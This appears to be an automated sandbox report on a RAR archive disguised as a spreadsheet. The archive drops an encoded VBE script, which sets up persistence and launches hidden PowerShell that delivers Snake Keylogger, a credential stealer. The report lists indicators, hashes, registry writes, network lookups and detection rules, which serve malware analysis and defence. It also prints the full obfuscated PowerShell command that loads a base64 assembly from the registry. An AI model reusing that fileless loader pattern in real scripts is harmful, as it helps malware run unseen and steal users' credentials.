

| File name: | 3048490_xlsx.rar |
| Full analysis: | https://app.any.run/tasks/49713030-ad0c-426c-af54-c7aef3fcd17e |
| Verdict: | Malicious activity |
| Analysis date: | May 19, 2025, 04:52:34 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 7E13607CC890D61E088F593DCE765A85 |
| SHA1: | 4EB5AAF6757E9CA273E7A37A9C594D90BDA79CB8 |
| SHA256: | 782EA88DDB63F727D222F2C17140105E75FDAD6F0CCDBD7775843909D09181C7 |
| SSDEEP: | 3072:TclnZ8CWTARu4CKpgQqrrbVXFbl0+6FksUaDLDzK0UFMHsE4bA:TcTr0F4CodqJXFbl0+akFaDLBUFMHx |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 7540)
Gets context to execute command-line operations (SCRIPT)
- wscript.exe (PID: 7488)
Creates a new registry key or changes the value of an existing one (SCRIPT)
- wscript.exe (PID: 7488)
Access Task Scheduler's settings (SCRIPT)
- wscript.exe (PID: 7488)
Run PowerShell with an invisible window
- powershell.exe (PID: 5216)
Actions looks like stealing of personal data
- AddInProcess32.exe (PID: 5608)
SNAKEKEYLOGGER has been detected (SURICATA)
- AddInProcess32.exe (PID: 5608)
Steals credentials from Web Browsers
- AddInProcess32.exe (PID: 5608)
SUSPICIOUS
Gets context to manipulate scheduled tasks (SCRIPT)
- wscript.exe (PID: 7488)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 7540)
Gets scheduled task context (SCRIPT)
- wscript.exe (PID: 7488)
Accesses Scheduled Task settings (SCRIPT)
- wscript.exe (PID: 7488)
Accesses object representing scheduled task trigger (SCRIPT)
- wscript.exe (PID: 7488)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 7488)
Accesses antivirus product name via WMI (SCRIPT)
- wscript.exe (PID: 7488)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 7488)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7488)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7488)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 7488)
Gets context to manipulate triggers of a scheduled task (SCRIPT)
- wscript.exe (PID: 7488)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 5216)
Checks for external IP
- svchost.exe (PID: 2196)
- AddInProcess32.exe (PID: 5608)
INFO
Drops encrypted VBS script (Microsoft Script Encoder)
- WinRAR.exe (PID: 7540)
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 7540)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5216)
Checks supported languages
- AddInProcess32.exe (PID: 5608)
Checks proxy server information
- AddInProcess32.exe (PID: 5608)
Reads the machine GUID from the registry
- AddInProcess32.exe (PID: 5608)
Reads the software policy settings
- AddInProcess32.exe (PID: 5608)
Reads the computer name
- AddInProcess32.exe (PID: 5608)
Disables trace logs
- AddInProcess32.exe (PID: 5608)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|---|
| CompressedSize: | 155576 |
| UncompressedSize: | 891316 |
| OperatingSystem: | Win32 |
| ArchivedFileName: | rrc90876.vbe |
Total processes
135
Monitored processes
8
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5216 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -Command ""[AppDomain]::CurrentDomain.Load([Convert]::FromBase64String((-join (Get-ItemProperty -LiteralPath 'HKCU:\Software\gvLifsPZEJnaTFz' -Name 's').s | ForEach-Object {$_[-1..-($_.Length)]}))); [lol.lol]::lol('gvLifsPZEJnaTFz')"" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 4294967295 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5404 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 4294967295 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5608 | "C:\WINDOWS\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: AddInProcess.exe Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 7488 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa7540.22030\rrc90876.vbe" | C:\Windows\System32\wscript.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 7540 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\3048490_xlsx.rar | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 7672 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7704 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
8 322
Read events
8 279
Write events
43
Delete events
0
Modification events
| (PID) Process: | (7540) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (7540) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (7540) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (7540) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\3048490_xlsx.rar | |||
| (PID) Process: | (7540) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7540) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7540) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7540) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (7488) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\gvLifsPZEJnaTFz |
| Operation: | write | Name: | Path |
Value: gvLifsPZEJnaTFz | |||
| (PID) Process: | (7488) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\gvLifsPZEJnaTFz |
| Operation: | write | Name: | in |
Value: 0 | |||
Executable files
0
Suspicious files
1
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5216 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1bnoy45v.gmm.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7488 | wscript.exe | C:\Users\admin\AppData\Roaming\gvLifsPZEJnaTFz.vbs | text | |
MD5:54B973E5DE429BCDF9D0784F08B9843E | SHA256:F4CAA174CDD2AEE0870098B4EC00AC3FDF4755E49238048418C78874EA2EBD24 | |||
| 7540 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa7540.22030\rrc90876.vbe | binary | |
MD5:12BFA564820807F554C272067D5BF2FD | SHA256:91A053B787648295C22F78DD44AEAC1C48DD8A2E7DFB051EDC10AEB1A089CFE3 | |||
| 5216 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0ufyvmha.nrp.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
20
DNS requests
13
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
7396 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7396 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.20.245.139:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5608 | AddInProcess32.exe | GET | 200 | 132.226.8.169:80 | http://checkip.dyndns.org/ | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.20.245.139:80 | crl.microsoft.com | Akamai International B.V. | SE | whitelisted |
— | — | 23.219.150.101:80 | www.microsoft.com | AKAMAI-AS | CL | whitelisted |
2104 | svchost.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2112 | svchost.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.3:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
checkip.dyndns.org |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Device Retrieving External IP Address Detected | ET DYN_DNS External IP Lookup Domain in DNS Query (checkip .dyndns .org) |
5608 | AddInProcess32.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup - checkip.dyndns.org |
5608 | AddInProcess32.exe | Device Retrieving External IP Address Detected | ET INFO 404/Snake/Matiex Keylogger Style External IP Check |
2196 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Address Lookup Domain (reallyfreegeoip .org) |
2196 | svchost.exe | Misc activity | ET INFO External IP Address Lookup Domain in DNS Lookup (reallyfreegeoip .org) |
5608 | AddInProcess32.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup - checkip.dyndns.org |
5608 | AddInProcess32.exe | Misc activity | ET INFO External IP Lookup Service Domain (reallyfreegeoip .org) in TLS SNI |